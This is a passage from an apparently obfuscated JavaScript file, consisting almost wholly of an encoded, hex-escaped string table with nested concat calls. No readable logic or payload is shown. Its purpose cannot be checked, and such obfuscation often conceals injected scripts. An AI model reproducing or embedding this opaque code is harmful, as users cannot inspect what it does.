b\x61\x57\x37\x4c\x71\x57\x35\x52\x64\x52\x6d\x6b\x58\x57\x35\x44\x4a\x57\x37\x42\x63\x4f\x47','\x57\x35\x54\x37\x70\x53\x6f\x46\x57\x4f\x39\x41','\x68\x6d\x6b\x6f\x57\x36\x46\x63\x4d\x4d\x54\x67\x57\x52\x74\x64\x4a\x58\x53\x37\x62\x43\x6b\x77','\x6c\x53\x6b\x2b\x66\x6d\x6f\x76','\x6e\x6d\x6b\x47\x57\x37\x48\x50\x57\x51\x6d','\x64\x31\x54\x38\x43\x62\x38','\x65\x6d\x6b\x38\x73\x68\x6c\x64\x4a\x65\x50\x57\x67\x57','\x68\x53\x6b\x76\x57\x37\x68\x63\x51\x68\x5a\x64\x47\x47','\x6d\x53\x6f\x4c\x57\x51\x78\x64\x4b\x43\x6f\x49','\x57\x37\x4a\x64\x47\x43\x6b\x76\x57\x34\x66\x67','\x57\x36\x6c\x64\x54\x6d\x6b\x4a\x57\x35\x54\x42','\x71\x38\x6f\x4f\x43\x30\x4e\x64\x55\x61','\x57\x34\x46\x64\x53\x38\x6f\x64\x70\x53\x6b\x52\x57\x51\x35\x37\x45\x47','\x64\x38\x6b\x69\x57\x37\x56\x63\x56\x75\x78\x64\x48\x53\x6f\x6e\x6c\x6d\x6b\x43\x78\x6d\x6b\x6e','\x57\x52\x4c\x57\x6b\x43\x6f\x45\x57\x36\x38','\x43\x53\x6b\x44\x57\x36\x6d\x68\x57\x35\x53','\x6e\x62\x71\x37\x57\x50\x6e\x33\x57\x50\x75','\x57\x51\x52\x63\x4e\x47\x6d\x32\x65\x73\x48\x4e\x57\x36\x50\x6b','\x57\x4f\x39\x62\x69\x6d\x6f\x41\x57\x34\x4b','\x57\x52\x71\x46\x42\x72\x6a\x37\x67\x43\x6f\x2f\x57\x34\x4e\x63\x47\x6d\x6b\x34\x57\x34\x50\x4b','\x46\x43\x6b\x43\x57\x35\x44\x69\x42\x61','\x72\x66\x37\x64\x4a\x43\x6f\x59\x64\x38\x6f\x37\x73\x72\x48\x4a\x57\x37\x61','\x57\x4f\x66\x6c\x61\x38\x6f\x77\x57\x36\x52\x64\x4a\x43\x6b\x62','\x57\x50\x33\x64\x4e\x74\x75\x6f\x46\x57','\x57\x50\x56\x63\x4b\x67\x53\x4f\x57\x36\x43','\x74\x33\x4e\x64\x50\x53\x6f\x66\x61\x71','\x57\x50\x79\x66\x57\x36\x66\x4d\x57\x51\x74\x64\x48\x53\x6f\x43\x46\x58\x56\x63\x54\x6d\x6f\x6e\x77\x57','\x77\x4c\x66\x77\x76\x6d\x6f\x4f\x68\x76\x62\x76\x57\x35\x42\x63\x48\x38\x6b\x7a','\x57\x34\x31\x37\x57\x52\x65\x50\x57\x34\x4f','\x78\x76\x46\x64\x50\x53\x6f\x74\x63\x71','\x57\x52\x64\x64\x54\x62\x42\x64\x52\x38\x6b\x41','\x72\x53\x6b\x47\x57\x36\x39\x46\x46\x65\x76\x4a\x57\x4f\x7a\x59\x74\x4e\x38\x68\x70\x66\x72\x6c\x57\x50\x5a\x64\x51\x71\x5a\x63\x4e\x5a\x61','\x61\x68\x66\x45\x43\x62\x30\x37\x57\x51\x30\x41\x57\x51\x42\x64\x4f\x38\x6f\x6b\x77\x33\x48\x7a\x57\x34\x2f\x63\x52\x38\x6f\x4d','\x77\x66\x37\x63\x56\x6d\x6b\x56\x73\x47','\x6e\x47\x4e\x64\x4b\x38\x6f\x61\x63\x6d\x6b\x66\x57\x50\x42\x63\x55\x77\x75\x33\x57\x34\x69','\x57\x52\x4e\x63\x4f\x53\x6b\x75\x57\x35\x65\x44','\x57\x35\x64\x63\x4e\x53\x6b\x51\x73\x77\x76\x6e\x68\x4c\x52\x63\x4b\x38\x6f\x30','\x57\x51\x33\x63\x4f\x4d\x4b\x55\x57\x37\x74\x63\x51\x53\x6f\x53\x57\x36\x76\x62\x57\x51\x58\x7a\x70\x75\x44\x64\x57\x4f\x46\x63\x4b\x61','\x42\x53\x6b\x61\x57\x34\x54\x35\x78\x57','\x42\x64\x34\x77\x78\x43\x6f\x47','\x57\x52\x44\x6d\x63\x6d\x6f\x79','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x66','\x46\x4e\x70\x64\x54\x43\x6f\x6f\x57\x52\x33\x63\x4c\x33\x58\x2b\x57\x34\x76\x6b\x57\x52\x56\x64\x54\x66\x44\x64','\x57\x36\x68\x64\x4f\x43\x6b\x56\x57\x34\x72\x42','\x64\x78\x50\x6d\x46\x61\x65\x54\x57\x50\x47\x6c\x57\x52\x33\x64\x55\x53\x6f\x61\x72\x31\x35\x62','\x57\x51\x68\x63\x56\x38\x6b\x70\x57\x51\x43\x4c\x57\x37\x46\x63\x48\x49\x6e\x6f','\x77\x38\x6f\x53\x72\x53\x6f\x4b','\x6f\x38\x6b\x66\x6a\x63\x4a\x63\x54\x6d\x6f\x43\x65\x4a\x33\x63\x4f\x65\x4a\x63\x4b\x5a\x50\x64\x6d\x75\x6a\x52\x79\x65\x31\x54\x57\x52\x6a\x5a','\x57\x37\x6e\x71\x64\x77\x30\x36','\x57\x52\x75\x58\x57\x35\x52\x64\x4b\x73\x75\x76\x61\x38\x6f\x2f\x71\x75\x69\x6f','\x75\x47\x69\x73\x46\x43\x6f\x68\x76\x61\x74\x64\x52\x6d\x6b\x6e','\x45\x38\x6b\x48\x57\x34\x48\x6f\x46\x66\x39\x4f\x57\x4f\x69','\x57\x37\x6c\x64\x4f\x43\x6b\x32\x57\x35\x53','\x41\x66\x78\x63\x49\x43\x6b\x6d\x78\x53\x6b\x37','\x66\x4a\x68\x64\x4e\x53\x6b\x65\x7a\x61','\x72\x6d\x6f\x47\x76\x43\x6f\x56\x65\x38\x6f\x54\x57\x51\x42\x63\x56\x57','\x57\x4f\x53\x32\x57\x35\x68\x64\x55\x49\x43\x72\x62\x6d\x6f\x4c\x41\x66\x4b\x6f\x75\x38\x6f\x33\x57\x34\x66\x44\x69\x71','\x6d\x74\x68\x64\x51\x38\x6b\x77\x46\x57','\x64\x6d\x6b\x45\x57\x36\x4c\x71\x57\x50\x48\x36\x65\x71','\x73\x38\x6b\x71\x57\x34\x69\x7a\x57\x37\x34','\x72\x38\x6f\x52\x43\x32\x64\x64\x49\x77\x31\x67\x6d\x68\x64\x63\x49\x6d\x6f\x37','\x6b\x38\x6b\x32\x6e\x53\x6f\x7a\x76\x61','\x65\x53\x6b\x4c\x64\x61\x37\x63\x4c\x47','\x68\x6d\x6b\x6f\x57\x37\x7a\x42\x57\x50\x6a\x47','\x71\x4e\x4a\x64\x53\x53\x6f\x74\x57\x50\x4f','\x57\x52\x48\x6b\x57\x50\x6e\x42\x6a\x38\x6f\x72\x6d\x53\x6b\x48\x46\x43\x6b\x45\x73\x33\x70\x64\x53\x78\x72\x78\x57\x4f\x31\x6f\x41\x6d\x6f\x30','\x75\x53\x6b\x36\x76\x4a\x2f\x64\x53\x71','\x68\x43\x6b\x6a\x6f\x47\x6c\x63\x4f\x6d\x6f\x42\x76\x71'].concat((function(){return['\x41\x6d\x6f\x53\x57\x52\x6d\x79\x57\x36\x71','\x46\x38\x6b\x4f\x57\x51\x4a\x64\x55\x43\x6b\x71\x57\x35\x56\x63\x4c\x53\x6b\x6a\x57\x37\x69\x65\x70\x57','\x79\x78\x6d\x41','\x45\x53\x6b\x4f\x79\x62\x56\x64\x4b\x71','\x57\x4f\x78\x64\x48\x58\x52\x64\x4f\x43\x6b\x64','\x68\x58\x70\x63\x49\x78\x71\x59','\x79\x6d\x6b\x7a\x57\x34\x6e\x43\x76\x47','\x72\x38\x6b\x47\x79\x53\x6b\x65\x57\x35\x69','\x57\x36\x34\x76\x42\x76\x56\x63\x54\x53\x6b\x79\x57\x35\x30\x30','\x57\x51\x52\x63\x55\x59\x61\x6a\x6b\x57','\x57\x51\x4c\x64\x57\x50\x39\x68\x69\x53\x6f\x34\x68\x53\x6b\x4b\x42\x61','\x42\x38\x6f\x4e\x77\x4c\x2f\x64\x49\x47','\x73\x38\x6f\x6c\x57\x50\x4f\x78\x57\x35\x75','\x57\x36\x66\x59\x57\x51\x53\x42\x57\x34\x71','\x57\x4f\x6d\x4b\x61\x65\x71\x61\x66\x38\x6b\x4e','\x57\x52\x44\x6d\x61\x6d\x6f\x73\x57\x37\x2f\x64\x4f\x6d\x6b\x78\x6c\x38\x6b\x31\x57\x51\x65\x57','\x6e\x68\x6c\x64\x4c\x5a\x6c\x63\x47\x61','\x57\x4f\x56\x64\x4d\x62\x78\x64\x49\x53\x6b\x64','\x63\x43\x6b\x6a\x6a\x5a\x70\x63\x4a\x6d\x6f\x7a\x74\x5a\x42\x63\x51\x66\x5a\x63\x53\x47','\x57\x52\x6e\x34\x6c\x6d\x6f\x41\x57\x36\x71','\x77\x53\x6f\x43\x57\x51\x46\x64\x49\x74\x4f\x65','\x57\x4f\x52\x63\x49\x43\x6b\x49\x57\x52\x47\x39','\x67\x67\x6c\x64\x4e\x59\x6c\x63\x4d\x71','\x6f\x59\x33\x63\x4b\x49\x35\x66','\x57\x34\x30\x58\x42\x4d\x46\x63\x4b\x71','\x73\x43\x6f\x48\x57\x52\x61\x76','\x46\x43\x6b\x48\x57\x37\x72\x6f\x71\x31\x44\x30\x57\x4f\x6a\x56\x73\x75\x4b','\x57\x52\x74\x64\x55\x4a\x61\x76\x74\x57','\x6a\x38\x6b\x45\x57\x37\x31\x78\x57\x50\x31\x39\x67\x6d\x6f\x65','\x57\x37\x6d\x67\x7a\x30\x5a\x63\x4c\x61','\x72\x68\x4e\x63\x52\x63\x52\x64\x48\x61\x42\x64\x4b\x53\x6f\x55\x44\x6d\x6b\x78\x57\x4f\x79','\x68\x53\x6b\x69\x57\x37\x52\x63\x51\x4d\x4e\x64\x4b\x57','\x61\x43\x6f\x46\x57\x50\x4e\x64\x4a\x6d\x6f\x78','\x57\x51\x6c\x63\x47\x38\x6b\x71\x57\x37\x34\x72','\x78\x6d\x6b\x52\x57\x36\x38','\x74\x65\x6c\x64\x4f\x53\x6f\x4e\x6b\x47','\x68\x62\x56\x64\x4d\x43\x6b\x41\x79\x47','\x61\x68\x66\x65\x43\x62\x30\x46\x57\x51\x65\x44\x57\x51\x42\x64\x4f\x47','\x57\x36\x76\x38\x6d\x53\x6f\x35\x57\x4f\x6e\x46\x69\x53\x6b\x56\x43\x76\x71\x68\x57\x35\x6d','\x57\x51\x5a\x63\x56\x6d\x6b\x7a','\x57\x52\x6c\x64\x47\x57\x4f\x52\x74\x61','\x78\x43\x6b\x65\x57\x37\x38\x74\x57\x34\x69','\x57\x4f\x39\x37\x6a\x38\x6f\x55\x57\x34\x43','\x66\x53\x6b\x6a\x61\x38\x6f\x65\x57\x34\x34','\x79\x38\x6b\x48\x57\x37\x57','\x57\x37\x70\x64\x51\x43\x6b\x30\x57\x35\x6d','\x69\x53\x6b\x45\x6d\x4d\x56\x63\x54\x6d\x6b\x2b\x69\x57','\x57\x4f\x56\x63\x4d\x43\x6b\x6d\x57\x35\x4b\x37','\x6b\x67\x42\x64\x54\x5a\x4a\x63\x47\x48\x56\x63\x49\x53\x6f\x38\x6a\x6d\x6b\x7a\x57\x34\x75','\x57\x37\x6a\x55\x62\x4b\x69\x62','\x78\x6d\x6f\x68\x57\x37\x4b\x51\x6e\x67\x54\x6c','\x45\x67\x37\x64\x48\x53\x6f\x59\x6e\x53\x6f\x4d\x77\x61\x35\x37\x57\x37\x52\x63\x56\x61','\x57\x4f\x42\x64\x53\x48\x4e\x64\x51\x53\x6b\x43\x57\x4f\x62\x71\x79\x6d\x6b\x45\x57\x52\x78\x63\x4c\x71','\x75\x73\x4f\x69\x79\x38\x6f\x41','\x57\x34\x44\x67\x57\x52\x30\x7a\x78\x57','\x63\x4a\x4e\x63\x49\x31\x65\x64\x57\x4f\x76\x5a\x6c\x43\x6f\x69\x70\x75\x69\x41','\x75\x43\x6f\x55\x57\x4f\x71\x72\x57\x36\x43','\x57\x34\x44\x42\x57\x52\x71\x55\x57\x37\x2f\x63\x4d\x38\x6f\x35\x44\x71','\x68\x73\x37\x63\x4b\x67\x71\x79\x57\x4f\x76\x34\x6e\x6d\x6f\x70','\x62\x67\x42\x64\x51\x4a\x4e\x63\x4d\x48\x42\x63\x48\x53\x6f\x47','\x57\x34\x50\x6d\x57\x51\x57\x52\x57\x37\x69','\x57\x52\x38\x4f\x61\x75\x4b\x68\x63\x47','\x7a\x43\x6b\x54\x42\x53\x6b\x38\x57\x37\x72\x72\x57\x51\x5a\x63\x4b\x53\x6f\x56\x6e\x53\x6b\x35\x43\x48\x54\x53','\x57\x37\x68\x64\x52\x53\x6f\x6a','\x67\x6d\x6b\x77\x65\x48\x37\x63\x4d\x71','\x72\x68\x69\x59\x57\x52\x6c\x64\x49\x71','\x46\x67\x52\x64\x4e\x6d\x6f\x74\x69\x61','\x77\x43\x6f\x4c\x57\x50\x70\x64\x4f\x59\x4b','\x57\x35\x37\x64\x4e\x38\x6f\x72\x6e\x6d\x6b\x68','\x70\x38\x6b\x2f\x70\x65\x5a\x63\x54\x61','\x79\x38\x6f\x66\x67\x78\x34','\x69\x58\x56\x63\x4a\x4d\x61\x6f','\x76\x38\x6f\x52\x57\x52\x4b\x76\x57\x34\x33\x63\x54\x38\x6f\x64\x79\x43\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x78\x75\x30\x76\x57\x50\x54\x31','\x62\x38\x6b\x32\x46\x6d\x6b\x47\x57\x50\x61','\x77\x53\x6f\x56\x62\x77\x70\x64\x4e\x47','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x49\x41\x6d\x6f\x75','\x57\x37\x54\x78\x57\x52\x79\x57\x57\x36\x46\x63\x4e\x38\x6f\x4b\x46\x48\x6c\x63\x47\x53\x6f\x6a','\x77\x4e\x47\x70\x57\x52\x68\x64\x4b\x47','\x46\x65\x61\x6c\x57\x4f\x6e\x74\x57\x36\x39\x38\x64\x63\x37\x64\x4d\x43\x6b\x71','\x41\x6d\x6f\x4f\x76\x43\x6b\x76\x57\x4f\x50\x2b\x78\x65\x5a\x64\x51\x6d\x6b\x62\x57\x37\x74\x64\x52\x57','\x57\x34\x76\x39\x61\x38\x6f\x76\x57\x50\x57','\x57\x35\x56\x63\x49\x6d\x6b\x51\x75\x77\x65','\x67\x59\x74\x63\x4c\x30\x65\x73','\x75\x38\x6b\x2f\x57\x52\x37\x64\x55\x38\x6b\x62','\x71\x4b\x33\x64\x48\x53\x6f\x76\x64\x61','\x57\x4f\x62\x51\x57\x52\x76\x59\x6e\x57','\x74\x53\x6b\x7a\x57\x35\x39\x57\x77\x71','\x57\x34\x6a\x42\x57\x51\x53\x42\x57\x37\x6c\x63\x4e\x43\x6f\x4c','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x55\x79\x72\x43','\x57\x34\x66\x75\x66\x38\x6f\x6c\x57\x51\x34','\x72\x66\x43\x6b\x57\x51\x72\x75\x57\x37\x6a\x56','\x72\x38\x6f\x6f\x57\x50\x5a\x64\x47\x61\x4b\x7a\x57\x51\x78\x64\x55\x74\x65\x44\x6a\x38\x6b\x59','\x57\x34\x74\x63\x50\x6d\x6b\x52\x75\x65\x69','\x64\x53\x6b\x74\x57\x36\x42\x63\x4f\x67\x42\x64\x47\x61','\x62\x4b\x7a\x4c\x74\x73\x6d','\x75\x6d\x6b\x54\x57\x37\x6e\x46\x42\x76\x30','\x6b\x67\x5a\x64\x54\x74\x46\x63\x4b\x72\x2f\x63\x4b\x61','\x72\x4c\x66\x6f','\x57\x35\x54\x68\x6d\x38\x6f\x6a\x57\x51\x66\x45\x6d\x53\x6b\x37\x44\x66\x38','\x65\x53\x6b\x69\x6a\x49\x6c\x63\x53\x38\x6f\x57\x77\x64\x4a\x63\x50\x4c\x52\x63\x4e\x47','\x44\x67\x70\x64\x47\x53\x6f\x4b\x69\x43\x6f\x47','\x6b\x53\x6b\x50\x63\x6d\x6f\x76\x57\x35\x65\x38\x75\x78\x33\x64\x54\x57','\x6b\x43\x6b\x6a\x70\x77\x2f\x63\x52\x38\x6b\x4d\x6e\x53\x6f\x54\x63\x66\x52\x64\x52\x4d\x37\x64\x54\x38\x6b\x63\x57\x52\x6e\x46\x41\x61','\x46\x67\x74\x64\x4e\x6d\x6f\x6f\x6e\x43\x6f\x36\x46\x72\x39\x47\x57\x36\x78\x63\x51\x59\x71\x41\x67\x53\x6b\x73\x78\x6d\x6f\x53\x57\x4f\x62\x74\x57\x35\x74\x64\x55\x4b\x48\x73\x57\x52\x57','\x43\x75\x4c\x6c\x41\x6d\x6f\x6a','\x44\x31\x6a\x71\x75\x38\x6f\x72\x67\x75\x58\x78\x57\x34\x30','\x69\x43\x6f\x59\x57\x51\x64\x64\x50\x53\x6f\x59\x7a\x6d\x6f\x32\x70\x6d\x6b\x42\x6b\x6d\x6f\x72\x57\x37\x65\x6e\x6a\x53\x6b\x77\x42\x43\x6f\x56\x44\x33\x30','\x78\x53\x6f\x43\x57\x51\x64\x64\x4e\x74\x4f','\x57\x34\x68\x63\x47\x43\x6b\x36\x42\x77\x4b','\x57\x4f\x57\x4e\x57\x35\x56\x64\x4e\x63\x75\x44\x62\x43\x6f\x2f','\x57\x52\x4c\x6d\x57\x4f\x58\x42\x70\x43\x6f\x79\x65\x53\x6b\x4c','\x57\x36\x76\x38\x6d\x53\x6f\x2f\x57\x50\x50\x75\x6f\x6d\x6b\x36\x76\x66\x6d\x72\x57\x35\x75\x2b\x7a\x43\x6b\x38\x6b\x71','\x76\x6d\x6f\x30\x74\x65\x4e\x64\x50\x57','\x57\x4f\x6d\x55\x61\x61','\x72\x78\x52\x64\x56\x6d\x6f\x67\x57\x52\x43','\x57\x50\x64\x64\x55\x48\x46\x64\x49\x38\x6b\x79','\x6d\x6d\x6b\x78\x41\x38\x6b\x62\x57\x50\x47','\x41\x38\x6b\x49\x57\x37\x56\x63\x53\x43\x6b\x33\x74\x43\x6f\x58\x68\x6d\x6b\x36\x68\x38\x6f\x68','\x57\x51\x50\x6e\x70\x43\x6f\x64\x57\x37\x2f\x64\x47\x43\x6b\x43\x69\x43\x6b\x67\x57\x51\x47\x4a','\x57\x52\x4c\x41\x64\x6d\x6f\x67\x57\x36\x75','\x69\x43\x6b\x6a\x57\x37\x66\x72\x57\x4f\x44\x58\x6e\x38\x6f\x78\x57\x34\x6a\x59\x57\x51\x44\x63\x57\x52\x74\x63\x4b\x4c\x61','\x78\x43\x6b\x49\x57\x35\x34\x39\x57\x37\x30','\x41\x65\x37\x63\x49\x53\x6b\x76','\x57\x37\x37\x64\x4f\x53\x6b\x57\x57\x35\x6a\x44\x57\x4f\x75','\x77\x4c\x54\x75\x74\x38\x6f\x74\x67\x71','\x57\x34\x42\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x57\x34\x48\x35\x57\x52\x65\x35\x57\x36\x69','\x57\x35\x61\x7a\x45\x30\x68\x63\x54\x53\x6b\x72','\x42\x6d\x6f\x54\x63\x4d\x2f\x64\x51\x47','\x65\x6d\x6b\x57\x73\x6d\x6b\x76\x57\x51\x53','\x76\x53\x6f\x48\x46\x68\x46\x64\x48\x65\x58\x68\x6d\x4e\x64\x63\x47\x47','\x66\x4d\x68\x64\x56\x61','\x67\x53\x6b\x34\x6f\x6d\x6f\x6d\x43\x71','\x42\x78\x2f\x64\x54\x38\x6f\x74\x57\x52\x53','\x57\x51\x46\x63\x55\x6d\x6b\x4b\x57\x50\x69\x39','\x70\x43\x6f\x56\x57\x52\x56\x64\x4d\x6d\x6f\x55','\x46\x38\x6b\x2b\x7a\x57\x33\x64\x47\x71','\x72\x65\x4b\x77\x57\x52\x4c\x6a\x57\x37\x4c\x4d\x63\x64\x69','\x63\x73\x4a\x64\x55\x43\x6b\x63\x74\x57','\x57\x34\x72\x30\x62\x76\x38\x76','\x75\x6d\x6b\x54\x57\x37\x72\x75\x41\x66\x39\x48','\x42\x43\x6f\x64\x57\x4f\x69\x61\x57\x34\x6d','\x7a\x68\x74\x63\x4a\x38\x6b\x74\x41\x71','\x69\x38\x6b\x77\x65\x38\x6f\x72\x77\x4a\x61\x56','\x46\x38\x6f\x4b\x57\x34\x4f\x45\x66\x57','\x57\x52\x4a\x63\x4b\x53\x6b\x30\x57\x37\x75\x38','\x57\x51\x2f\x63\x47\x71\x4f\x71\x65\x47','\x44\x4e\x6d\x65\x57\x4f\x64\x64\x52\x53\x6b\x47\x61\x57\x64\x63\x49\x6d\x6b\x69\x57\x37\x53','\x43\x76\x34\x49\x57\x50\x46\x64\x4c\x61','\x57\x4f\x56\x63\x55\x31\x53\x74\x57\x34\x53','\x57\x36\x62\x41\x68\x53\x6f\x45\x57\x51\x69','\x57\x37\x6a\x47\x70\x53\x6f\x52\x57\x4f\x4b','\x46\x77\x37\x64\x4d\x53\x6f\x65\x69\x38\x6f\x33\x72\x71','\x71\x53\x6f\x54\x71\x38\x6f\x4c\x67\x43\x6f\x4f\x57\x51\x33\x63\x51\x6d\x6f\x58','\x69\x78\x4b\x39\x57\x51\x64\x64\x47\x6d\x6b\x69\x61\x47','\x6a\x73\x4a\x63\x52\x68\x4b\x36','\x57\x34\x54\x77\x69\x6d\x6f\x46\x57\x52\x30','\x57\x37\x65\x74\x43\x76\x70\x63\x52\x53\x6b\x43','\x62\x43\x6b\x34\x63\x6d\x6f\x70\x57\x35\x47\x48\x74\x57','\x71\x53\x6f\x41\x64\x75\x68\x64\x50\x57','\x6d\x43\x6b\x39\x66\x38\x6f\x72\x42\x71','\x57\x52\x56\x63\x51\x58\x75\x71\x6e\x57','\x57\x51\x4a\x63\x4e\x38\x6b\x30\x57\x37\x75\x6d','\x41\x77\x37\x64\x48\x38\x6f\x31\x64\x38\x6f\x31\x78\x57\x50\x4d\x57\x37\x56\x63\x4c\x47','\x57\x52\x30\x70\x6b\x4b\x47\x50','\x62\x43\x6b\x39\x57\x35\x44\x2f\x57\x51\x71','\x57\x35\x33\x64\x51\x38\x6f\x70\x6c\x38\x6b\x56','\x42\x53\x6f\x33\x63\x4c\x78\x64\x4b\x47','\x74\x66\x6a\x56\x75\x38\x6f\x57','\x45\x43\x6b\x6a\x45\x53\x6b\x54\x57\x35\x38','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x57\x79\x6d\x6f\x41\x6a\x6d\x6b\x42\x6e\x6d\x6f\x77','\x57\x52\x35\x66\x57\x51\x58\x65\x6e\x47','\x78\x33\x56\x64\x47\x6d\x6f\x33\x57\x51\x4f','\x79\x4c\x4e\x63\x48\x6d\x6b\x43\x75\x53\x6b\x4e\x57\x52\x6d','\x6f\x49\x37\x64\x51\x38\x6b\x4d\x45\x61','\x69\x71\x4b\x4d\x57\x50\x6e\x35\x57\x50\x4f\x31\x68\x57','\x57\x34\x62\x76\x57\x51\x30\x2f\x57\x52\x37\x63\x4a\x43\x6f\x2f\x43\x57','\x57\x52\x4a\x64\x55\x48\x74\x64\x4c\x43\x6b\x62\x57\x50\x7a\x6b\x79\x6d\x6b\x63','\x67\x53\x6b\x68\x64\x62\x37\x63\x48\x71','\x7a\x6d\x6f\x52\x72\x6d\x6f\x51\x6f\x47','\x76\x38\x6f\x6a\x64\x77\x5a\x64\x55\x4b\x46\x64\x4c\x47','\x45\x53\x6b\x79\x57\x34\x38\x36\x57\x36\x79','\x57\x35\x72\x62\x57\x51\x4f\x32','\x57\x52\x70\x63\x50\x53\x6b\x6c\x57\x51\x79\x56\x57\x36\x4a\x63\x49\x4a\x58\x46\x6e\x43\x6f\x5a\x57\x52\x38\x58','\x44\x43\x6b\x67\x57\x35\x53\x66\x57\x35\x4a\x63\x51\x38\x6b\x38','\x74\x6d\x6f\x68\x57\x4f\x57\x4a\x57\x35\x43','\x57\x36\x70\x64\x51\x43\x6b\x39\x57\x35\x39\x6b','\x57\x52\x39\x67\x63\x53\x6f\x59\x57\x37\x56\x64\x4a\x43\x6b\x43\x6d\x53\x6b\x45\x57\x51\x61\x33\x57\x34\x43\x31\x57\x36\x33\x64\x4a\x43\x6b\x4d','\x57\x34\x62\x31\x6f\x6d\x6f\x50\x57\x4f\x69','\x57\x51\x39\x68\x6a\x57\x5a\x64\x52\x43\x6f\x6d\x57\x36\x4b\x50\x57\x4f\x52\x64\x52\x6d\x6f\x66\x6e\x61','\x76\x78\x6d\x53\x57\x51\x35\x37','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x38\x41\x72\x4e\x64\x49\x67\x2f\x64\x54\x38\x6f\x42','\x57\x37\x54\x44\x57\x52\x71\x2f\x57\x37\x74\x63\x4d\x38\x6f\x2b','\x6e\x6d\x6b\x70\x69\x72\x33\x63\x49\x61'].concat((function(){return['\x7a\x48\x43\x52\x7a\x38\x6f\x54','\x78\x67\x6d\x42\x41\x76\x57\x30\x57\x37\x4f\x66\x57\x36\x6c\x64\x54\x53\x6b\x72','\x62\x77\x64\x64\x51\x59\x70\x63\x4d\x58\x38','\x57\x35\x37\x64\x52\x43\x6b\x7a\x57\x35\x58\x44','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x6c\x79\x53\x6f\x54','\x42\x76\x50\x43\x73\x6d\x6f\x65','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x47','\x45\x78\x46\x64\x56\x38\x6f\x6c','\x78\x6d\x6f\x4a\x41\x68\x4e\x64\x49\x61','\x46\x30\x70\x64\x4f\x6d\x6f\x4c\x64\x61','\x6e\x72\x71\x48\x57\x4f\x72\x35\x57\x4f\x57','\x6a\x43\x6b\x2b\x64\x53\x6f\x72\x44\x61','\x41\x78\x78\x64\x4f\x43\x6f\x69\x57\x52\x2f\x63\x4e\x4b\x4c\x2b','\x45\x4d\x78\x64\x4a\x6d\x6f\x65\x6e\x6d\x6f\x58\x71\x58\x4c\x64\x57\x37\x5a\x63\x56\x73\x69\x6c\x64\x43\x6b\x5a\x73\x57','\x57\x37\x42\x63\x54\x53\x6b\x35\x57\x4f\x43\x6d\x57\x36\x68\x63\x4d\x57','\x6d\x53\x6b\x69\x57\x37\x48\x37\x57\x4f\x44\x58\x67\x6d\x6f\x78\x57\x37\x50\x50\x57\x52\x31\x75\x57\x51\x74\x63\x49\x66\x64\x64\x48\x61','\x57\x37\x6e\x35\x6a\x6d\x6f\x75','\x57\x50\x74\x64\x48\x63\x75\x51\x46\x61','\x57\x50\x33\x63\x55\x53\x6b\x62','\x64\x53\x6b\x31\x57\x36\x78\x63\x4e\x32\x6d','\x63\x72\x47\x4e\x57\x4f\x6a\x37\x57\x50\x6d','\x7a\x6d\x6b\x4d\x46\x43\x6b\x34\x57\x37\x39\x67\x57\x50\x33\x63\x47\x53\x6f\x53\x69\x57','\x70\x58\x75\x37\x57\x4f\x6a\x51\x57\x4f\x53\x38\x67\x43\x6f\x49\x57\x34\x4e\x64\x53\x6d\x6f\x7a\x73\x62\x35\x34\x57\x37\x4e\x63\x49\x61','\x63\x64\x6c\x63\x49\x4e\x30\x73\x57\x4f\x6e\x47\x6a\x53\x6f\x67\x6c\x71','\x63\x72\x37\x63\x54\x33\x71\x35','\x69\x53\x6b\x6f\x57\x37\x4e\x63\x51\x67\x2f\x64\x47\x53\x6f\x6d','\x72\x6d\x6b\x5a\x72\x59\x4a\x64\x47\x61','\x57\x37\x62\x39\x6a\x43\x6f\x6f','\x57\x35\x7a\x42\x57\x52\x79\x51\x57\x35\x37\x63\x4e\x38\x6f\x2f\x44\x58\x37\x63\x4e\x53\x6f\x4a','\x76\x6d\x6b\x59\x43\x6d\x6b\x5a\x57\x37\x30','\x41\x66\x70\x64\x4d\x43\x6f\x78\x6b\x71','\x43\x53\x6b\x35\x45\x72\x52\x64\x4c\x72\x69','\x43\x43\x6f\x6e\x71\x53\x6f\x72\x6e\x71','\x6e\x4a\x56\x64\x52\x43\x6b\x57\x78\x47','\x6d\x4b\x70\x64\x51\x48\x70\x63\x4f\x71','\x75\x53\x6b\x55\x57\x51\x52\x64\x55\x6d\x6b\x73\x57\x35\x2f\x63\x55\x53\x6b\x72\x57\x37\x69\x79\x6f\x61\x4f\x56\x73\x43\x6b\x43\x57\x34\x54\x31\x46\x53\x6f\x78','\x71\x6d\x6f\x4e\x6e\x67\x5a\x64\x4e\x47','\x57\x35\x6c\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x45\x4c\x33\x63\x47\x53\x6b\x32\x77\x53\x6b\x4b\x57\x52\x65','\x57\x34\x5a\x64\x52\x53\x6f\x69\x6b\x61','\x68\x33\x7a\x63\x45\x57\x69','\x6d\x53\x6b\x6a\x6e\x77\x4e\x63\x50\x61','\x71\x38\x6b\x51\x57\x37\x4c\x31\x71\x47','\x63\x63\x74\x63\x4b\x59\x48\x76\x77\x57','\x71\x43\x6b\x59\x75\x57\x4e\x64\x48\x71','\x57\x34\x31\x6b\x63\x76\x57\x73','\x42\x53\x6b\x41\x57\x37\x75\x64\x57\x36\x46\x63\x51\x38\x6b\x33\x65\x72\x58\x6c\x42\x47','\x45\x6d\x6f\x63\x7a\x43\x6f\x70\x65\x47','\x69\x57\x4e\x63\x4d\x72\x76\x7a','\x45\x43\x6b\x6e\x57\x36\x4f\x79\x57\x35\x4a\x63\x56\x53\x6b\x32','\x44\x38\x6b\x74\x71\